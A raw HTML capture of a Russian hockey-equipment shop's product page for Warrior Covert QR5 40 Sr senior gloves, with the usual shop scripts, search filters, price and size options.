

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/perchatki-warrior-covert-qr5-40-sr-1
body_size: 14825
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейные перчатки Warrior Covert QR5 40 Sr взрослые</title>
<meta name="description" content="Перчатки Warrior Covert QR5 40 Sr">
<meta name="keywords" content="Перчатки Warrior Covert QR5 40 Sr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"137645507","name":"Перчатки Warrior Covert QR5 40 Sr","price":10690,"brand":"Warrior","category":"Перчатки"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '9daf85422a71ff9f4b6f7093b49a27c9', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnaya-ekipirovka">Экипировка</a>   /   <a href="/internet-magazin/folder/perchatki">Перчатки</a>   /   Перчатки Warrior Covert QR5 40 Sr</div>                <h1>Перчатки Warrior Covert QR5 40 Sr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"116211707":{"razmercvet_perchatok_sr":{"612793421":["137645507"],"612795021":["137652307"],"612796821":["2037950108"],"41090411":["137645307"],"40454011":["137650707"]},"vozrastnaya_gruppa_257":{"3994811":["137645307","137645507","137650707","137652307","2037950108"]},"razmer_percatok":{"21340011":["137645307","137645507"],"21340211":["137650707","137652307"],"21340411":["2037950108"]},"uroven":{"19994611":["137645307","137645507","137650707","137652307","2037950108"]}}},
    'apiHash' : {"getPromoProducts":"e87479e5ab5763cf2ffec191f5aa70f5","cartAddItem":"008ac47f8c474478680348eae4d725e1","getFolderCustomFields":"9daf85422a71ff9f4b6f7093b49a27c9","getSearchMatches":"94b6f75c90460951d4e20f9cb78622ff","getProductListItem":"a70aef03161754b59723345b406588ed","cartRemoveItem":"e146633dafaec123cad0e306e62ab9b1","cartUpdate":"5decbcd28f591b2957aa5d14b8bc55d3","cartRemoveCoupon":"e3f77188fcaa213f8413d9462aa62624","cartAddCoupon":"0ce64dec8405532b1251a7cee0987182","deliveryCalc":"8f7f98ab6e21023a7772cf39c949fb01","printOrder":"75643a26b334360d586f388ca8e99271","cancelOrder":"906f007633271432e22f2a4dc231fbe0","cancelOrderNotify":"3136550a480653dfa3b1a5278a05d04e","repeatOrder":"d1b11ce2306eb670456827e0568afebf","paymentMethods":"a74a1b341d57940b53630c1bb1f01dd5","compare":"5ec30ccf2795a7c1429fc744960b4dbd"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '008ac47f8c474478680348eae4d725e1', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="137645507">
    <input type="hidden" name="product_id" value="116211707">
    <input type="hidden" name="meta" value='{&quot;razmercvet_perchatok_sr&quot;:&quot;612793421&quot;,&quot;vozrastnaya_gruppa_257&quot;:&quot;3994811&quot;,&quot;razmer_percatok&quot;:&quot;21340011&quot;,&quot;uroven&quot;:[&quot;19994611&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/ePDEE16hyuLFBt7tQtRVJA/218r218/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg" 
                alt="Перчатки Warrior Covert QR5 40 Sr"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>10&nbsp;690 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                <li>
                        <div class="card-option-title">Разм/Цвет:</div>
                            <div class="card-option-param">
                                <select name="cf_razmercvet_perchatok_sr" class="shop2-cf select-type" onchange="shop2.product.reload(this,'product')">
                                                                            <option  value="612793421" data-name="razmercvet_perchatok_sr" data-value="612793421" data="137645507" selected="selected">13&quot; Черный</option>
                                                                            <option  value="612795021" data-name="razmercvet_perchatok_sr" data-value="612795021" data="137652307" >14&quot; Черный</option>
                                                                            <option  value="612796821" data-name="razmercvet_perchatok_sr" data-value="612796821" data="2037950108" >15&quot; Черный</option>
                                                                            <option  value="41090411" data-name="razmercvet_perchatok_sr" data-value="41090411" data="137645307" >13&quot; Т.синие</option>
                                                                            <option  value="40454011" data-name="razmercvet_perchatok_sr" data-value="40454011" data="137650707" >14&quot; Т.синий</option>
                                                                    </select>
                            </div>
                        </li>
                                                                                        									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Возраст:</div>
                            <div class="card-option-param">
                                Взрослые
                            </div>
                        </li>
                                                                                                                				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Любительский
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Добавить в корзину">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/perchatki_warrior_covert_qr5_40_11_tsinie_2.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/PkVuE5J1GmzN5BzQvc-hVQ/48r48/d/perchatki_warrior_covert_qr5_40_11_tsinie_2.jpg') 50% 50% no-repeat;" alt="Перчатки Warrior Covert QR5 40 Sr" title="Перчатки Warrior Covert QR5 40 Sr" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/perchatki">Перчатки</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
                    <li>
                <a href="#tabs-3">Модификации</a>
            </li>
        
                                                                                                                                                                                                                                                                                                                                                                            

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Возраст</th><td>Взрослые</td></tr><tr class="add"><th>Размер</th><td>13&quot;</td></tr><tr class="even"><th>Профессионализм</th><td>Любительский</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-3">
                <div class="product-accessory"><div class="product-accessory-image"><a href="/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/WqbWiWih4w7tBDEOVHZ0Bw/70r70/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/perchatki-warrior-covert-qr5-40-sr">Перчатки Warrior Covert QR5 40 Sr</a><div class="product-accessory-prise">10&nbsp;690 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/WqbWiWih4w7tBDEOVHZ0Bw/70r70/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/perchatki-warrior-covert-qr5-40-sr-4">Перчатки Warrior Covert QR5 40 Sr</a><div class="product-accessory-prise">10&nbsp;690 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/WqbWiWih4w7tBDEOVHZ0Bw/70r70/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/perchatki-warrior-covert-qr5-40-sr-6">Перчатки Warrior Covert QR5 40 Sr</a><div class="product-accessory-prise">10&nbsp;690 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/WqbWiWih4w7tBDEOVHZ0Bw/70r70/d/perchatki_warrior_covert_qr5_40_11_tsinie.jpg') 50% 50% 